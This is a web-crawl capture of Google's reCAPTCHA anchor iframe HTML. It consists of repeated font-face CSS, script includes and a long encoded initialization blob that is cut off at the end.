

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1&co=aHR0cHM6Ly9pbnRlcnZpbm9zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nmjrmf43whjq
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bM4iPCimtRoShEMNOCtHyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bM4iPCimtRoShEMNOCtHyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bM4iPCimtRoShEMNOCtHyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcKgw7LDqUl5IHgBw6DChA12woQswpjCkWTDmkVrHMKASlbCpcKrwqk/UCHDpjfCiCBUwrHDjcKEacOHw6ZTw7rCisKiCWogFsO3w7bCusKoRcOLZzPDl1U1UsKqw5/[base64]/DgRY0wpQqKFDDmCE9wpfDmy7DlU5BwrrDtlXDpC3CmsKzw5kVHcOSBMKxw4rDtsKxSXgKw6DDocOsJh08aMOXYCnDsDIuw5vDuUJiS8Odwq5xAirDjV9pw43DmMOEwr0fwr5vwoTDo8OwwplgF0XChxx+wp5iw57CtMObS8Kdw7jDlsKGMwx/[base64]/Du8O5w6JdbMKkwrnDuQAxwovDg8OZWsKqwqQSTMOLZ8K3K8OqYcOzw7rDqF7Dp8KYKsKXVAvCqg/[base64]/CgcKDIMOZw5TDn8Ovw5h3clM2aXAsRT0gw4fDncORwpnDrGQIShAXwobCsjpkdcOwSUpBfMOkKVkbSCDCisOLwrIBDFzDtmbDqH3CpsOef8Otw70bS8O/w7bDtkbCiAXCtS7DscKMAn0+woNpwr/Cg0TDmwgFw4VBCDo9dcKpPsO0w5jCtcO1Y1XDrcKcY8OTwqEIVcKHw4lywqDDuDE4aMKYUA5GZMOcwqlVw7jCqB/CvWowJ17DmcKVwowEwr7Cr3LCp8KswpZ2w6Z6DCLCthJ+wobCj8KlEsKzw7FZw75nTMOPUUgGw6HCsSLCoMO8w6olaHIdYhrCtF3CjAA6wp/DpC3CrcOkT2XCt8KSAEbDkcKrAXZiw4/DncKMwo7Dj8O0BGNbdMK7w614D31AwpQYIsK7W8Kcw65rJMO8EjMPYsOVAsKOw7PCtMOVw6gVa8K1dwrCg8OzDSDCgMKGw7jCsnnCqsOVLlUGFMO3w7DDqF4ew63Ch8Osb8ODw71yGMK1e2jDssK0wr/[base64]/woJaKcKyWcO4wpNiK2MeCMOiw5leScKhw5rCpMO+E8K9GcKSwpbCt2ksGiMGw4lTb13DhQjDsHdIwrzDuEdyWsOzw5/DjcOdw4R5wp/CpUhYNMKtTMKZwr5kwqvDpsKZwobCk8Knw6zCm8OsYmfCvhh/R8K7NVFmTcOJI8K8wojDqMOuYS/ClmnDkEbCsE5Cw5RuwotADsOJwrLDpm80IkBGw54zIg9HwpXDgmNRw6orw71WwqVoIcO6ZFQTw47DqEvCocOKwrXCjcOxwpZTLQzCi1oyw4nCpcKowqI/wpxdwo7DhjvCmnjCrcOKBsKEwpwQcyh1eMO+VcKzYDs2ZUNYPcOmFcO7dsO1w5QBVjNzwonCmcOYX8OQFMOPwpHCt8KOw4fCkUjDiksAacOZcsKKFsOEJcOXL8KEw5kVwpxZwrnDjcOCXxp0eMKfw7DCtljDtXtUHcKJMBQvKmHDrU8XOUXDvB3DjsOlw7/[base64]/NsKfwq0Zw5huWMKEb8OOGgQ0FwMuw5Mcw7zDuibDh1Mfw63CsMObTSocbsORwpHCo35zw603cMOQw5fCsMKowqDCmm/[base64]/[base64]/w4drL8KfLirDqcKew5DDm8Oqw5HDkQUhw48bO8O+w6/CpTXCt8OaHcOuw6Fdw6gJw7h1wrJxRA3Dkmkjw6k3dcOYw65tPcKsQMOBMHVnwprDtkjCt0LCmgfCk3PDlHXCmA8/[base64]/DglLDtlAFw4tRw4DCqmPDkSRQFsOfHG/DqcKxABfDiz8dJ8KZwrnDjMK+Q8KEEUdDwr1zDMKmw47Cm8KVw6TCrcKkRE8bwqXDnwt8M8OOw4XCugxsHiPDi8OMwotLw6HCmGlEJcOqw6HCiWbCt1Vgwp/[base64]/[base64]/CicOzwqrCnG7Cq8ODw7bDoRHDg8KcwrXCvMKbw4NjCEFrL8OFw7gzwqN5CMOGDTcqf8KJACzDv8KOKMKDw6bCgjjCujlfQWlfwpzDkiMndlTDrsKIGDrClMOtw7BuNV/[base64]/DryVubV9dWcOvf8OawpHDoWgZwp/DrTROw73DmsOrwq9KwrbCkETCinTDssKDU8KRN8O7w7Q8wppbw7bCkMOfS0FoMxPCk8Kdw7hyw6PCtiV3w74mKMK6woTCmsOVRcKxw7XDi8Khw6VKw51FNExnw5UbPFLCsFPDgcKhJ1LCjGvDiBxFLsOKwq/Dunk0wo/[base64]/DnsOYw6gGGGtNw77DgMK0w4FDAQhNw6vCrWjCucO9WMKvw4jCiFd5wqdhw7QdworCvsKWw71adXrDkS/DsivCgsKMcsK+wqIQw6/[base64]/[base64]/Dh8Kvw4XDhm9VZ3UnwoVpw5XDoljDq2jClyZywr/[base64]/CqsKJwq7Cv2YoMFfDhRt/EF/Ct8OvwqwFUcKLS1ROwqBtL10iw5zCj8OMwr/ClhtOw598fmFFwqFkw63Dmyd+wqoUHsK/w5zDp8Ouw7Bpwqp5CMO4w7XDssKPOMKiwpvDpVPDoBPCv8KawoLDjyYzKT5vwqHDkznDjcKQDC3ChH9OwqjDvwnDvyk4w64Kw4PCg8Ogw4VlwojCpFLDj8OzwqJhDC8Mwp8yBsKgw7fCi0vDoE/CmzDCs8O9wr1ZwqPDhsKzwrHDo2JPYMOww57DrsKNw4sKJXfDrsOowowddMKKw5zCrcObw4nDrcKiw7DDoB7Dp8K2wpAjw4Rcw5o+HcOGWMOMwotYMMK/w6LDlMOxw6U7TwVxUFzDqVfCnGzDlEXCukwRQMKGX8KJY8KFYzROw4oRKGPCkQDCtcOoH8KXw5zChWBuwplBIcOSGMKUwrZEUsOHQ8KGHDxrw7l0WCxmfMOXw6vDgTvCiTVbwqnDlsKUY8KZw7/DqHLDusKrRsOdSiV0SsOVYQxIw74QwrA8w6BKw4YDw6NLf8Opwo4Fw5PDgcO6wrYmwpzCpHQ4UcOgQcOlJsOIw4LDiFY1R8KfDcKGHFrDiULDq3PDqV9yRRTCsBUXw6vDkXvCiFwaecKzw4zDtsOZw5/DugFDKMOcEHI5w51bwrPDtzXCs8Oqw7k6w4DDr8OFQMOgG8KAVcK+QsOywp9XSsOLSzQbVMK0wrTChcOTwp3DvMKtw7fCl8KDOxhef3/CocOSSl53L0EJUzcBw4/Dt8KYQhLCi8O3LTXCkVhLwogRw7vCtsOlw7JWG8OSwoQOR0bCpsOZw5UCfTbDj3Zdw5vCisK3w4vCozXDi1XDscKAw4Y8w6h4QBw7wrfCmw3Ck8OqwpYIw4nDpMOTeMOMw6hKwr5Cw6